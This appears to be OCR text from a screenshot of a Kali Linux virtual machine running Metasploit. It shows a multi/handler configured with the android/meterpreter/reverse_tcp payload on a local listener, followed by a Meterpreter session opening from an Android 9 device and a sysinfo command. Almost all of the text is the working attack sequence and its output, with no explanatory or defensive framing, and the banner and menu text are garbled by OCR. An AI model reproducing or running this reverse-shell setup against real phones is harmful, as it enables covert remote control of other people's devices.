 kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[file.io - Super simple fil... Shell No. 1 01:53 AM
Shell No. 1
Trash
File System
Home
File Actions Edit View Help
Shell No. 1 Shell No. 2
######### #####
############ ######
######## #########
##### ########
### #########
###### ############
#######################
# # ### # # ##
########################
## ## ## ##
https://metasploit.com
KALI LINUX
=[ metasploit v5.0.71-dev ]
+ -- --=[ 1962 exploits - 1095 auxiliary - 336 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lport 1337
lport => 1337
msf5 exploit(multi/handler) > set lhost 192.168.1.112
lhost => 192.168.1.112
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.112:1337
[*] Sending stage (73550 bytes) to 192.168.1.115
[*] Meterpreter session 1 opened (192.168.1.112:1337 -> 192.168.1.115:42854
) at 2021-04-27 01:52:10 -0400
meterpreter > sysinfo
Computer : localhost
OS : Android 9 - Linux 4.19.110-android-x86_64-g066cc1d (x86_64)
Meterpreter : dalvik/android
meterpreter >
Right Ctrl